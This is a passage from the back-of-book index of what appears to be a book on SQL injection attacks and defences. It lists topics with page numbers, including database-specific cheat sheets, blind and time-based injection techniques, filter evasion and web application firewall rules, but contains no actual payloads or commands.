blind <strong>SQL</strong> injection functions, 450<br />
database configuration information <strong>and</strong><br />
schema, 449–450<br />
Informix cheat sheet
Index 471<br />
blind <strong>SQL</strong> injection functions, 452<br />
database configuration information <strong>and</strong><br />
schema, 451<br />
Ingres cheat sheet<br />
blind <strong>SQL</strong> injection functions, 453<br />
database configuration information <strong>and</strong><br />
schema, 452–453<br />
injection<br />
combine multiple rows <strong>and</strong> columns,<br />
424–425<br />
database platform identification,<br />
422–423<br />
materials resources<br />
cheat sheets, 454<br />
exploit tools, 454–455<br />
password cracking tools, 455<br />
white papers, 453–454<br />
Microsoft <strong>SQL</strong> server cheat sheet<br />
blind <strong>SQL</strong> injection functions, 427<br />
database configuration information <strong>and</strong><br />
schema, 425–426<br />
database server attacking, 429<br />
microsoft <strong>SQL</strong> server privilege<br />
escalation, 427–428<br />
OPENROWSET reauthentication<br />
attack, 428–429<br />
My<strong>SQL</strong> cheat sheet<br />
blind <strong>SQL</strong> injection functions,<br />
432–433<br />
database configuration information <strong>and</strong><br />
schema, 431–432<br />
database server attacking, 433–435<br />
Oracle cheat sheet<br />
blind <strong>SQL</strong> injection functions,<br />
436–437<br />
database configuration information <strong>and</strong><br />
schema, 435–436<br />
database server attacking, 437–440<br />
Postgre<strong>SQL</strong> cheat sheet<br />
blind <strong>SQL</strong> injection functions, 448<br />
database configuration information <strong>and</strong><br />
schema, 446–447<br />
database server attacking, 448–449<br />
<strong>SQL</strong> queries<br />
ALTER TABLE statement, 420<br />
CREATE TABLE statement, 420<br />
DELETE statement, 418–420<br />
DROP statement, 420<br />
GROUP BY statement, 421<br />
INSERT statement, 418<br />
ORDER BY clause, 421<br />
result set limitation, 421–422<br />
SELECT statement, 416–417<br />
UNION operator, 417–418<br />
UPDATE statement, 418<br />
troubleshooting <strong>SQL</strong> injection attacks,<br />
443–446<br />
SUBSTRING( ) function, 229<br />
SWAAT. See security compass Web<br />
application analysis tool<br />
SYSTEM privileges, 181–183<br />
T<br />
TABLE privileges, 181–183<br />
TCP. See Transmission control protocol<br />
testing <strong>and</strong> inference<br />
application response<br />
back-end database, 51<br />
different inputs, 55–56<br />
generic errors, 51–54<br />
HTTP code errors, 54–55<br />
automating discovery<br />
database error, 80<br />
GET <strong>and</strong> POST requests, 80<br />
HP Scrawlr, 85–87<br />
HP WebInspect, 81–83<br />
IBM Rational AppScan, 83–85<br />
Paros Proxy, 88–90<br />
<strong>SQL</strong>iX, 87–88<br />
tasks, 80
472 Index<br />
testing <strong>and</strong> inference (Continued)<br />
blind injection detection, 56–60<br />
confirming <strong>and</strong> terminating<br />
back-end server, 73<br />
BENCHMARK function, 79<br />
database comment syntax, 69–70<br />
database concatenation operators, 72–73<br />
DBMS_LOCK.SLEEP( ) function, 80<br />
executing multiple statement, 74–78<br />
exploitation, 71<br />
inline function, 62–68<br />
multiline comments, 71–72<br />
numbers <strong>and</strong> strings, 61<br />
statement, 68–69<br />
testing string, 73–74<br />
time delays, 79–80<br />
trial-<strong>and</strong>-error process, 60–61<br />
Victim Inc, 70<br />
database errors<br />
information flow, 40<br />
Microsoft <strong>SQL</strong> Server, 41–46<br />
My<strong>SQL</strong>, 46–49<br />
Oracle, 49–50<br />
triggers, 41<br />
GET requests, 31–32<br />
information workflow, 39–40<br />
injectable data, 35–36<br />
manipulating parameters, 36–39<br />
POST requests, 32–35<br />
Trigger anomalies, 31<br />
three-tier architecture, 4–5<br />
time-based techniques<br />
database queries<br />
methods, 235<br />
My<strong>SQL</strong> delays, 235–238<br />
Oracle delays, 240–241<br />
<strong>SQL</strong> Server delays, 238–240<br />
inference considerations, 241<br />
transmission control protocol (TCP),<br />
250, 281<br />
troubleshooting <strong>SQL</strong> injection attacks,<br />
443–446<br />
U<br />
UNION statements<br />
data types<br />
back-end database, 155<br />
brute-force guessing, 151<br />
cast operators, 153<br />
integer <strong>and</strong> string, 152<br />
looping statement, 156<br />
multiple data, 153<br />
NULL clause, 151<br />
SELECT queries, 154<br />
system_user <strong>and</strong> db_name( ), 152–153<br />
WHERE clause, 155<br />
matching columns<br />
DBMS technology, 149<br />
ORDER BY clause, 150–151<br />
products.asp, 150<br />
requirements, 149<br />
syntax, 148–149<br />
universal naming convention (UNC), 280<br />
user datagram protocol (UDP), 251, 297<br />
user-defined function (UDF), 294<br />
V<br />
virtual private database (VPD), 370<br />
W<br />
Web application firewalls (WAF), 318<br />
HTTP/HTTPS, 379<br />
ModSecurity<br />
configurable rule set, 380–383<br />
generic attacks rule file, 382<br />
intrusion detection capabilities, 385–356<br />
request normalization, 383–384<br />
REQUEST variables <strong>and</strong> coverage, 383<br />
SecRule, generic syntax, 380–382<br />
<strong>SQL</strong> errors leakage rule, 385
Index 473<br />
transformation functions, 384<br />
Whitelist rule, 383<br />
Web applications<br />
content management system<br />
(CMS), 8–9<br />
CVE requests, 10–11<br />
database-driven, 2–3<br />
e-commerce application, 3<br />
four-tier architecture, 5–6<br />
hybrid attacks<br />
creating cross-site scripting (XSS),<br />
335–336<br />
exploiting authenticated<br />
vulnerabilities, 337<br />
leveraging captured data, 335<br />
operating system comm<strong>and</strong>s,<br />
Oracle, 336<br />
input filters<br />
bypassing custom filters, 326–327<br />
case variation, 319<br />
comments, 319–320<br />
dynamic query execution, 322–323<br />
non-st<strong>and</strong>ard entry points, 327–328<br />
null bytes, 323–324<br />
search Query referers, 329<br />
<strong>SQL</strong> injection attacks, 318<br />
stripped expressions, 324<br />
truncation, 324–326<br />
Unicode encodings, 321–322<br />
URL encoding, 320–321<br />
OWASP lists injection, 10<br />
PHP script, 3<br />
programming languages, 13<br />
RDBMS, 19<br />
three-tier architecture, 4–5<br />
Web environment, 30<br />
Web infrastructure configuration, 410<br />
Web server <strong>and</strong> application filters, 386<br />
Web Services Description Language<br />
(WSDL), 408–409<br />
X<br />
xp_cmdshell, 75–76<br />
XSS. See cross-site scripting